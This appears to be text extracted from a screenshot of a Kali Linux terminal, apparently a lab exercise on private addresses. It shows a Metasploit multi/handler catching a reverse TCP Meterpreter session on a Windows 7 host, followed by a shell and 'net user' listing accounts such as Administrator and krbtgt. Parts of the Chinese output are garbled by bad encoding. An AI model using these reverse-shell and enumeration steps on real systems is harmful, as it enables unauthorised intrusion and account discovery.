 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
矩形截图(R)
root@kali: ~ root@kali: ~ root@kali: ~
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.206.145:8787
[*] Sending stage (179779 bytes) to 192.168.206.147
[*] Meterpreter session 1 opened (192.168.206.145:8787 -> 192.168.206.147:46350) at 2019-
03-19 09:21:58 +0800
meterpreter > shell
Process 3200 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>net user
net user
\\WIN-THJJKKHKNE8 ���û��ʻ�
-------------------------------------------------------------------------------
Administrator ftp1 ftp2
ftp3 Guest krbtgt
root u1 u2
����ɹ���ɡ�
C:\Users\Administrator\Desktop>